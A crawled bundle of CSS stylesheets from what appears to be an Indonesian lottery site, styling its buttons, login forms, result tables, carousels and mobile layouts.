  background-image: -ms-linear-gradient( 90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
   font-family: roboto;
  font-size: 15px;
  display: inline-block;
  padding: 2px;
  border-radius: 8px;
  color: #fff;
}

a.daftar span {
  border-radius: 8px;
  padding: 5px 20px;
  display: block;
}

a.daftar:hover {
  background-image: -moz-linear-gradient( -90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
  background-image: -webkit-linear-gradient( -90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
  background-image: -ms-linear-gradient( -90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
}

a.daftar:hover span {
  background: transparent;
}

.bg-header {
  height: 100%;
  border-radius: 8px;
}

.btn-success {
    color: #000 !important;
    background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-color: unset !important;
    border-color: unset !important;
}
.btn-success:hover {
    background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%) !important;
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%) !important;
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%) !important;
}

ul.inbox-divider ul.dropdown-menu {
    background-color: #0a0a0a;
   }
/* egames */
.top-cont-egames .ipt-egames-search{
  border: 1px solid rgb(167,104,33) !important;
  color: #fff !important;
}
.top-cont-egames .btn.btn-default{
    background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    border-color: rgb(167,104,33) !important;
    color: #000 !important;
}
.ul-provider li a{
  /* color: #10ffb4 !important; */
  background: #333 !important;
  border-bottom: 2px solid #777 !important;
}
.ul-provider li.active a,.ul-provider li a:hover{
    background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    border-bottom: 2px solid rgb(167,104,33) !important;
    color: #000 !important;
}
svg.playnow{
  fill: #fff !important;
}
.egames-title{
    background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    color: #000 !important;
}


--- FILE ---
content_type: text/css
request_url: https://platinumtogel.com/platinumtogel/css/mediaqueries.css?v1.14.2
body_size: 341
content:
@media only screen and (min-device-width:220px) and (max-device-width:767px) {
.container {
    width: 100% !important;
}
.navbar-nav > li > a {
    padding-left: 23px;
    padding-right: 23px;
}
.mega_left .potmg img {
width: 33%;
}
.mega_right .morigh img {
width: 70%;
}
.mtopjp {
margin-top: -118px !important;
}
.triptxt {
font-size: 24px;
margin-top: 21px;
}
.yellow_btnn a {
padding: 10px 2%;
}
#wowslider-container1 {
    overflow: hidden;
}
.sidebar {
    min-height: 588px;
}
.t-tab-head h1 {
    margin: -15px 4px 0;
}
.transaction_partbg {
    margin-top: 5px;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 2px;
}
.Transfer_btn a.reg-btn {
    font-size: 14px;
}
.Mega_Jackpot .mega_left .garow{
    margin-top: -73px;
}
.five_box{
      margin-top: 21px;
}
.captcha {
    width: 23%;
}
.ccupn .cr1 .cc2 {
    width: auto;
    padding: 0px 3px;
}

/* for Ipad+ */
@media only screen
and (min-device-width: 768px)
and (max-device-width: 1024px)
and (-webkit-min-device-pixel-ratio: 2) {
.container {
    width: 100% !important;
}
.navbar-nav > li > a {
    padding-left: 23px;
    padding-right: 23px;
}
.yellow_btnn a {
    padding: 10px 2%;
}
#wowslider-container1 {
    overflow: hidden;
}
.sidebar {
    min-height: 710px;
}
.t-tab-head h1 {
    margin: -15px 4px 0;
}
.transaction_partbg {
    margin-top: -20px;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 2px;
}
.Transfer_btn a.reg-btn {
    font-size: 14px;
}
.Mega_Jackpot .mega_left .garow{
    margin-top: -55px;
}
  .five_box{
        margin-top: -10px;
  }
  .mtopjp{
        margin-top: -121px;
  }

}

@media only screen  
and (min-device-width : 768px)  
and (max-device-width : 1024px)  
and (orientation : landscape) 
and (-webkit-min-device-pixel-ratio: 2) {
.container {
    width: 100% !important;
}
.navbar-nav > li > a {
    padding-left: 23px;
    padding-right: 23px;
}
.yellow_btnn a {
padding: 10px 2%;
}
#wowslider-container1 {
    overflow: hidden;
}
.sidebar {
    min-height: 710px;
}
.t-tab-head h1 {
    margin: -15px 4px 0;
}
.transaction_partbg {
    margin-top: -20px;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 2px;
}
.Transfer_btn a.reg-btn {
    font-size: 14px;
}
  .five_box{
        margin-top: -7px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .topnvbg {
        background: transparent;
        height: 54px;
        padding-bottom: 0;
        padding-left: 20px;
        margin-top: 2px;
        background-size: 100%;
    }
    .second_hdbtn2 a {
        padding-bottom: 17px;
    }
    .fet_bt2 a {
        padding-bottom: 17px; 
    }
/*      .mtopjp {
    margin-top: -120px !important;
  }*/
  .mega_left .potmg img{
    width: 100%;
  }
  .ccupn .cr1 .cc2 span i{
    padding: 0px 10px;
  }

  .poker_heading{
    padding: 0px 0px 0px 0px;
  }

  .user-head .user-name{
        margin: 0 0 0 2px;
        font-size: 10px;
  }
  .Mega_Jackpot .mega_left .potmg img{
    margin-top: 102px;
  }



 /* .Mega_Jackpot .mega_left .garow{
        margin-top: -73px;

  }*/


}



--- FILE ---
content_type: text/css
request_url: https://platinumtogel.com/platinumtogel/css/slider.css?v1.14.2
body_size: 569
content:
body{
	overflow-x: hidden;

}

#slider{
	width:418px;
	top:100px;
	position:absolute;
	z-index: 9999;
}
#slider_secon{
	width:340px;
	top:100px;
	position:absolute;
	z-index: 999999;
}
   

#header{ 
	width:330px;
	height:520px;
	position:absolute; 
	right:0px; 
	border-bottom:7px solid #eaa941;
	padding:20px 5px;
	margin: 91px 0px 0px 20px;
	background: #03111e; /* Old browsers */
    background: -moz-linear-gradient(top, #03111e 0%, #031d2e 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #03111e 0%,#031d2e 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #03111e 0%,#031d2e 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03111e', endColorstr='#031d2e',GradientType=0 ); /* IE6-9 */
}
#header2{ 
	width:200px;
	height: 431px;
	position:absolute; 
	left:0px; 
	border-bottom:7px solid #eaa941;
	padding:0px 0px;
	margin: 101px 0px 0px 0px;
	background: #111111; /* Old browsers */
	z-index: 999999;
}


#sidebar{
	position:absolute;
	top:180px;
	left:8px;
	cursor: pointer;
	box-shadow: 0 0 8px gray;
}

#sidebar1{
	position:absolute;
	top:180px;
	left:8px;
	box-shadow: 0 0 8px gray;
}
#sidebar2{
	position:absolute;
	top:180px;
	right:8px;
	box-shadow: 0 0 8px gray;
	z-index:999;
}

#sidebar_second{
	position:absolute;
	top: 138px;
   	right: 100px;
	box-shadow: 0 0 8px gray;
	z-index:999;
	cursor: pointer;
}


.support24{
	width:303px;
	margin: auto;
}
.support24 h2{
	text-align: center;
	color:#eaa941; 
}
.support24 .inner ul{
   color: #fff;

}
.support24 .inner  li{
	float: left;
	color: #fff !important;
	border-bottom: 1px solid  #eaa941;
	list-style: none;
	padding: 10px 0px;
	width: 240px;
	

}

.support24 .inner img{
	float: left;

}

.support24 .inner img:hover{
	opacity: 0.6;

}
.support24 .inner li span{
   padding: 6px 0px 5px 24px;
   display: inline-block;
   font-size:16px; 
}
.support24 .inner a{
	padding: 0px;
	color: #fff !important;
}
.support24 .inner a:hover{
	color: #d09a44;
}


/*--------------------------------------
		Advertisement div
----------------------------------------*/
.formget{
	width:300px;
	margin-top: 65px;
	margin-left: 57px;
	float: left;
	}


.topback{
	width: auto;
	padding:5px;
	background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  	border-top-right-radius: 5px;
}
.topback h2{
	color:#000;
	margin: 0px;
	font-size: 24px;
}
.bca_1{
	width: auto;
	margin: auto;
	background: #1b1b1b;
}
.bca_1 .bciner{
	width: auto;
	margin:0px; 
	
}

.bca_1 .bciner .bcone_r{
	width: auto;
	margin:0px 10px;
	padding: 10px 10px;
	border-bottom: 1px solid #736f6f;
}
/*.bca_1 .bciner .bcone_r img:hover{
	opacity: 0.6;
}*/

.Lorem_rw{
	width: auto;
	margin: auto;
}
.Lorem_rw .loremone{
	padding: 0px;
	font-size: 16px;
	font-weight: 650;
}
.Lorem_rw  span{
	font-size: 25px;
	color: #e7e5d0;
	padding: 10px;
}
.Lorem_rw  span:hover{
	color: #fff;
}

/*end*/




--- FILE ---
content_type: text/css
request_url: https://platinumtogel.com/platinumtogel/css/sticky.css?v1.14.2
body_size: -243
content:

html {
  position: relative;
  min-height: 100%;
}



/* Sticky footer styles
-------------------------------------------------- */
.footer {
  bottom: 0;
  width: 100%;
  background: url(../images/home/footerbg.jpg) repeat-x center top;
	/*padding: 9px 0px 9px 0px*/
}
   


    

--- FILE ---
content_type: text/css
request_url: https://platinumtogel.com/platinumtogel/css/smart_drop.css?v1.14.2
body_size: 1763
content:
.nice-select {
  -webkit-tap-highlight-color: transparent;
  /*background-color: #000;*/
	margin-bottom: 25px;
  border-radius: 0px;
  border: solid 1px #ebaa44;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 16px;
	text-transform: uppercase;
  font-weight: normal;
  height: 52px;
	color: #fff;
  line-height: 50px;
  outline: none;
  padding-left: 18px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  white-space: nowrap;
  width: 100%; }
  .nice-select:hover {
    border-color: #2e7ebb; }
  .nice-select:active, .nice-select.open, .nice-select:focus {
    border-color: #fff; }
  .nice-select:after {
    border-bottom: 2px solid #2e7ebb;
    border-right: 2px solid #2e7ebb;
    content: '';
    display: block;
    height: 14px;
    margin-top: -10px;
    pointer-events: none;
    position: absolute;
    right: 18px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
        -ms-transform-origin: 66% 66%;
            transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 14px; }
  .nice-select.open:after {
    -webkit-transform: rotate(-135deg);
        -ms-transform: rotate(-135deg);
            transform: rotate(-135deg); }
  .nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1.006) translateY(0);
        -ms-transform: scale(1.006) translateY(0);
            transform: scale(1.006) translateY(0); }
  .nice-select.disabled {
    border-color: #e7ecf2;
    color: #90a1b5;
    pointer-events: none; }
    .nice-select.disabled:after {
      border-color: #ebaa44; }
  .nice-select.wide {
    width: 100%; }
    .nice-select.wide .list {
      left: 0 !important;
      right: 0 !important; }
  .nice-select.right {
    float: right; }
    .nice-select.right .list {
      left: auto;
      right: 0; }
  .nice-select.small {
    font-size: 12px;
    height: 36px;
    line-height: 34px; }
    .nice-select.small:after {
      height: 4px;
      width: 4px; }
    .nice-select.small .option {
      line-height: 34px;
      min-height: 34px; }
  .nice-select .list {
   background-color: #000;
	  border-left: #2e7ebb solid 1px;
	    border-right: #2e7ebb solid 1px;
	   border-bottom: #2e7ebb solid 1px;
    border-radius: 0px;
 /*   box-shadow: 0 0 0 1px rgba(68, 88, 112, 0.11);*/
    box-sizing: border-box;
    margin-top: 0px;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
	  border-radius:5px;
    left: 0;
	  width: 100%;
    -webkit-transform-origin: 50% 0;
        -ms-transform-origin: 50% 0;
            transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-21px);
        -ms-transform: scale(0.75) translateY(-21px);
            transform: scale(0.75) translateY(-21px);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9; }
    .nice-select .list:hover .option:not(:hover) {
      background-color: transparent !important; }
  .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 50px;
    list-style: none;
    min-height: 50px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    -webkit-transition: all 0.2s;
    transition: all 0.2s; }

    .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
      background-color: #028f7c; ; color: #fff;  

    }

    .nice-select .option.selected {
     /* font-weight: bold*/;color: #011619; }
    .nice-select .option.disabled {
      background-color: transparent;
      color: #051417;
      cursor: default; }

.no-csspointerevents .nice-select .list {
  display: none; }

.no-csspointerevents .nice-select.open .list {
  display: block; }

code[class*="language-"],
pre[class*="language-"] {
  border-radius: 2px;
  color: #445870;
  -webkit-hyphens: none;
      -ms-hyphens: none;
          hyphens: none;
  line-height: 1.5;
  -moz-tab-size: 4;
    -o-tab-size: 4;
       tab-size: 4;
  text-align: left;
  white-space: pre;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  direction: ltr;
  font-family: Inconsolata, monospace;
  font-size: 13px;
  letter-spacing: 0; }

/* Code blocks */
pre[class*="language-"] {
  padding: 18px 24px;
  margin: 0 0 24px;
  overflow: auto; }

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
  background: #f6f7f9; }

/* Inline code */
:not(pre) > code[class*="language-"] {
  padding: 0 2px 1px; }

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
  color: #90a1b5; }

.token.punctuation {
  color: #999; }

.namespace {
  opacity: .7; }

.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
  color: #EC4444; }

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
  color: #4ABF60; }

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
  color: #a67f59;
  background: rgba(255, 255, 255, 0.5); }

.token.atrule,
.token.attr-value,
.token.keyword {
  color: #55a1fb; }

.token.function {
  color: #DD4A68; }

.token.regex,
.token.important,
.token.variable {
  color: #e90; }

.token.important,
.token.bold {
  font-weight: bold; }

.token.italic {
  font-style: italic; }

.token.entity {
  cursor: help; }

/*body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #445870;
  font-family: 'Work Sans', sans-serif;
  font-size: 14px;
  font-weight: normal;
  letter-spacing: -0.25px;
  margin: 0;
  padding: 0 18px; }

p {
  line-height: 1.6;
  margin: 0 0 1.6em; }

h1 {
  font-size: 36px;
  font-weight: 300;
  letter-spacing: -2px;
  margin: 0 0 24px; }

h2 {
  font-size: 22px;
  font-weight: 400;
  margin: 0 0 12px;
  padding-top: 48px; }

h3 {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 12px;
  padding-top: 12px; }*/

ul {
  margin: 0;
  padding-left: 16px; }

/*a:not(.button) {
  color: #55a1fb;
  outline: none;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-bottom: 1px solid transparent; }
  a:not(.button):hover, a:not(.button):focus {
    border-bottom: 1px solid #88bfff; }*/

::-moz-selection {
  background: #ebaa44; }

::selection {
  background: #ebaa44; }

/*.container {
  margin: 96px auto 60px;
  max-width: 40em; }*/

/*.box {
  background-color: #f6f7f9;
  border-radius: 2px;
  margin-bottom: 30px;
  padding: 24px 30px; }
  .box:before, .box:after {
    content: "";
    display: table; }
  .box:after {
    clear: both; }*/

label {
  color: #90a1b5;
  font-size: 11px;
  margin: 0 2px 4px;
  text-transform: uppercase;
  float: left; }
  label.right {
    float: right; }

.button {
  -webkit-tap-highlight-color: transparent;
  background-color: #55a1fb;
  border-radius: 5px;
  border: none;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  height: 42px;
  line-height: 42px;
  outline: none;
  padding: 0 24px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  white-space: nowrap;
  width: auto; }
  .button:hover, .button:focus {
    background-color: #4196fb; }
  .button:active, .button.nice-select.open {
    background-color: #2d8bfa; }
  .button.light {
    background-color: #fff;
    border: 1px solid #e0e7ee;
    color: #55a1fb;
    line-height: 40px;
    margin-left: 24px; }
    .button.light:hover {
      border-color: #d0dae5; }
    .button.light:active, .button.light.nice-select.open, .button.light:focus {
      border-color: #88bfff; }
  @media screen and (max-width: 360px) {
    .button {
      width: 100%; }
      .button.light {
        margin: 18px 0 0; } }

/*.header {
  text-align: center;
  margin-bottom: 60px; }
  @media screen and (min-width: 600px) {
    .header {
      padding: 0 18px; } }
  .header p {
    color: #90a1b5;
    font-size: 18px;
    margin-bottom: 36px; }

.footer {
  text-align: center; }
  .footer p {
    margin-bottom: 90px; }*/

.credit {
  color: #90a1b5;
  clear: both;
  font-size: 12px;
  margin-top: 90px; }


--- FILE ---
content_type: text/css
request_url: https://platinumtogel.com/css/template1.css?v1.14.2
body_size: 877
content:
i {
    font-style: italic;
}
.bal-provider {
    display: none;
}
.icon-sosmed-mini {
	float: left;
    margin: 8px 9px 0 0;
}

.owl-prev {
    width: 15px;
    height: 100px;
    position: absolute;
    top: 4%;
    margin-left: -20px;
    display: block !important;
    border:0px solid black;
}

.owl-next {
    width: 15px;
    height: 100px;
    position: absolute;
    top: 4%;
    right: 0px;
    display: block !important;
    border:0px solid black;
}
.owl-prev i, .owl-next i {transform : scale(1,2);}

.topnvbg .nav-list .owl-theme .owl-nav {
  display: block !important;
}


/*START ADDED AT 12 MARCH 2019*/
.sgn_frm .input-group[class*=col-], #form_login .input-group[class*=col-] {
    float: none;
    padding-right: 15px;
    padding-left: 15px;
}
.sgn_frm i, #form_login i {
    font-size: 12px;
    padding-bottom: 0px;
}
.sgn_frm .input-group-addon {
    background-color: #fff;
}
.sgn_frm .form-control, #form_login .form-control {
    margin-top: 0px;
}
.sgn_frm .form-group, #form_login .form-group {
    margin-bottom: 10px;
}
.sgn_frm .input-group-addon {
    border: 1px solid rgba(0,0,0,.15);
}
.sgn_frm .input-group .form-control:not(:first-child):not(:last-child), .sgn_frm .input-group-addon:not(:first-child):not(:last-child), .sgn_frm .input-group-btn:not(:first-child):not(:last-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

#form_login .form-control1 {
    margin-top: 0px;
}
#form_login .form-group1 {
    padding-top: 20px;
}
#form_login .active .label-control .label-text {
    opacity: 1;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
}
#form_login .input-group-addon {
    border: none;
    background-color: transparent;
    padding-left: 0px;
    padding-right: 0px;
}
.sgn_frm .span_sh_password, .sgn_frm1 .span_sh_password, #form_edit_account .span_sh_password, #withdrawForm .span_sh_password, .frm_regist .span_sh_password {
    border: none;
}
.clear:before, .clear:after {
    content: "\0020";
    display: block;
    height: 0;
    overflow: hidden;
}
.clear:after {
    clear: both;
}
.height_auto {
    height: auto;
}
#form_edit_account .input-sm {
    border: none;
}
#form_login .form-control {
    border: none;
}
.sgn_frm1 .form-control {
    margin-top: 0px;
    border: none;
}
/*END ADDED AT 12 MARCH 2019*/

input::-ms-clear, input::-ms-reveal {
	display: none;
}

.popup_prmotionhd {
    padding: 0px;
}

.popup_prmotionhd .promo_txtright {
    font-size: 20px;
}

.popup_prmotionhd .promo_txthd {
    margin-top: -4%;
    text-align: unset;
}

.popup_prmotionhd .promo_txthd img {
    width: 19px;
}

.conditions-body {
    padding: 0px;
}

.confirmation-modal .modal-header {
    padding: 0 15px;
}

.confirmation-modal .modal-body {
    padding: 0 15px;
}

.confirmation-modal .modal-footer {
    padding: 0 15px;
}

span.read-less {
    width: 100%;
    float: left;
}

.readmore + [data-readmore-toggle], .readmore[data-readmore] {
    display: inline-block !important;
    width: auto !important;
}
a.readClass {
    display: block;
    text-align: center;
}
a.masuk.pad {
    padding: 3px 10px;
}

.reminder {
    margin: 100px;
}

a.moreClass, a.readClass {
    display:table !important;
    margin: 10px auto 5px !important;
    padding: 2px 10px;
}

.spok p + p {
    padding: 0;
}

.spok .readmore ol {
    list-style-type:decimal;
    padding-inline-start: 40px;
}

.spok .readmore ul {
    list-style-type:disc;
    padding-inline-start: 40px;
}
.sign_row .icon {
    width: 6%;
    padding: 0 1%;
    float: left;
    margin-top: 3%;
}

.reminder button.batal {
    border: none;
    background-image: -moz-linear-gradient( 90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
    font-size: 15px;
    color: #fff;
    border-radius: 17px;
    padding: 7px 25px;
}

.reminder button.batal:hover {
    background-image: -moz-linear-gradient( -90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
    background-image: -webkit-linear-gradient( -90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
    background-image: -ms-linear-gradient( -90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
}

.reminder button.setuju {
    border: none;
    border-radius: 17px;
}

.reminder .input-group.col-xs-9 {
    width: 90%;
}

.vertical1 tr td {
    vertical-align: middle;
}

.vertical1 {
    margin-bottom: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://platinumtogel.com/css/result.css?v1.14.2
body_size: 1784
content:
div.result1 {
  background: #fff;
  color: #606060;
  font-size: 17px;
  border-radius: 10px;
  margin: 10px auto;
}

div.result1 p.head1 {
  margin: 10px 0;
}

div.result1 select {
  width: 130px;
  margin-bottom: 10px;
  border: 1px solid #ccc;
  margin-top: 0;
}

div.result1 a {
  color: #606060;
  text-decoration: underline;
  font-size: 22px;
}

div.result1 a.active, div.result1 a:hover {
  color: #ff0000;
  text-decoration: underline;
}

div.result1 h1, div.result1 h1 + p {
  margin: 0.67em 0;
}

div.result1 h1 {
  font-weight: 600;
}

div.result1 table {
  width: 100%;
  margin-bottom: 10px;
  background: #dfdfdf;
}

div.result1 table thead {
  background: #606060;
  color: #fff;
  border-radius: 10px;
  font-weight: 600;
}

div.result1 table thead tr th {
  text-align: center;
}

div.result1 table tbody tr td {
  border: 1px solid #606060;
}

div.result1 table tbody tr td a {
  color: #ff0000;
  text-decoration: underline;
}

div.result1 .popup_prmotionhd {
  padding: 0;
}

div.result1 .conditions-body {
  background: #dfdfdf;
  border: 1px solid #fff;
  padding: 6px;
  border-radius: 8px;
}

div.result1 .popup_prmotionhd .promo_txthd {
  margin-right: -3%;
}

div.result1 table.resultall {
  color: #000;
  margin-bottom: 1px;
}

div.result1 table.resultall tbody tr td {
  border: 1px solid #212121;
}

table.resultall tbody tr.head {
  background: #606060;
  color: #fff;
  border: 1px solid #212121;
}

table.resultall tbody tr.head td.single {
  vertical-align: middle;
}

table.resultall tbody tr td.merah {
  color: #ff0000;
}


.owl-carousel.btn {
  padding: 0;
}

.owl-carousel.btn .owl-item button span{
  color: #fff;
}

.box_rwo .owl-theme .owl-nav {
    display: block !important;
}

.box_rwo .owl-prev {
    width: 15px;
    height: 100px;
    position: absolute;
    top: 20%;
    margin-left: -20px;
    display: block !important;
    border:0px solid black;
}

.box_rwo .owl-next {
    width: 15px;
    height: 100px;
    position: absolute;
    top: 20%;
    right: 0px;
    display: block !important;
    border:0px solid black;
}

.box_rwo .owl-prev i, .box_rwo .owl-next i {transform : scale(1,3);}

.mobile_page ol {
    list-style: decimal;
    padding-left: 40px;
}

.contactusbg span {
  position: relative;
  top: 6px;
}

.contactusbg span img  {
  margin-right: 5px;
}

.login .icon2, .login .icon1 {
    width: 8%;
    padding: 0 1%;
    float: left;
    margin-top: 3%;
}

.login .form-group1 {
  width: 16%;
}

.fet_bt2 {
  width: 14%;
}

.login #lupapassword {
  left: 35%;
}

.sign_row {width: 90%; float: right;}

.sign_row .icon2, .sign_row .icon1 {
    width: 8%;
    padding: 0 1%;
    float: left;
    margin-top: 5%;
}

.sign_row .userro {width: 24%; padding: 0px 2%; float: left;}

.sign_row .pswrd {
  width: 22%;
  float: left;
  padding: 0px 1%;
}

.sign_row .incaptcha {
  width: 16%;
  padding: 0px 1%;
  float: left;
}

.sign_row .captcta {
  width: 14%;
  float: left;
  padding: 20px 5px 0px 0px;
}

.sign_row .sign_i {
  width: 12%;
  float: left;
  text-align: center;
  font-size: 17px;
}

.sign_row .sign_up {
  width: 12%;
  float: left;
  text-align: center;
  font-size: 17px;
}
.form-group.note-form-group input{
  color: #000;
}
.note-editor.note-frame .modal-content{
  background: #3a3a3a;
}
.modal-dialog3 {
    width: 700px;
    height: 385px;
}

.fund_btn5 a img, .yellow_btnmob a img {
  width: 137px
}

.rst_tgl h3, .rst_tgl i.fa {
  color: #fff000;
}

.rst_tgl h3 {
  font-weight: bold;
}

.rst_tgl i.fa{
  font-size: 7rem;
  margin: 1rem 0;
}

.rst_tgl .pb {
  padding-bottom: 10px;
}

.rst_tgl .logo {
  display: inline-block;
  vertical-align: top;
  margin-top: 1rem;
  margin-right: 6px;
}

.rst_tgl .logo img {
  width: 30px;
}

.rst_tgl .info {
  display: inline-block;
  margin-top: 1rem;
  text-align: center;
}

.rst_tgl .info h4, .rst_tgl .info a {
  font-size: 18px;
  margin: 0;
  color: #fff;
  font-weight: bold;
}

.rst_tgl .info h4.title, .rst_tgl .info a:hover {
  color: #54CCFF;
}

.rst_tgl .info p {
  margin: 0;
}

.rst_tgl .tgl {
  display: inline-block;
  width: 156px;
  max-width: 100%;
  text-align: center;
}

.caret.caret-right {
  color: #fff;
  border-top: 4px solid transparent;
  border-left: 4px dashed;
  border-bottom: 4px solid transparent;
 }

ul.gray_box2 li.dropdown:hover .dropdown-menu{
    display: block;
    top: 0%;
    left: 100%;
   }

   ul.inbox-divider  li.dropdown:hover .dropdown-menu {
    display: block;
    top: 0%;
    left: 100%;
   }

/*ul.gray_box2 li.dropdown:hover .dropdown-menu.right{
    display: block;
    top: 0%;
    left: -100%;
   }*/

.new_section {
  width: 100%;
}

body {
  background-repeat: no-repeat;
}

.head_rw, .topbar {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9000;
}

.h-t1 {
  position: relative;
  top: 155px;
}

.h-t2 {
  position: relative;
  top: 146px;
}

.h-t3 {
  position: relative;
  top: 143px;
}

.h-t6 {
  position: relative;
  top: 156px;
}

.h-t4 {
  position: relative;
  top: 148px;
}

.h-t5 {
  position: relative;
  top: 150px;
}

#consumer_com {
  z-index: 9999;
  margin-top: 60px;
}

#consumer_com .p-0 {padding: 0;}

#consumer_com .popup_prmotionhd {
  background: #ffffff;
  box-shadow: unset;
  border: 0;
}

#consumer_com .popup_prmotionhd .promo_txtright {
  margin: 0 16px;
  background-color: #e1e1e1;
  padding: 16px 35px;
  text-align: left;
  width: auto;
  float: none;
  text-transform: unset;
  color: #000;
}

#consumer_com .popup_prmotionhd .promo_txthd {
  margin-top: 0 !important;
  float: none;
  text-align: right;
  width: auto;
}

#consumer_com .new-modal-body{
  background-color: #ffffff;
  color: #000;
  border: 0 !important;
}

#consumer_com .new-modal-body .new-modal-content{
  border: 0;
}

#consumer_com ul {
  list-style: disc;
  font-style: italic;
  padding-left: 16px;
}

#consumer_com .sgn_frm {
  background: #fff;
}

